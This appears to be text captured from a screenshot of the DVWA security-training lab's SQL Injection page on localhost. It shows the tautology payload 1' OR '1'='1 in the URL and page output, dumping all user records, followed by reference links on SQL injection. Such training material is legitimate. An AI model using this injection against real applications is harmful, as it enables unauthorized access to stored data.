 localhost/DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/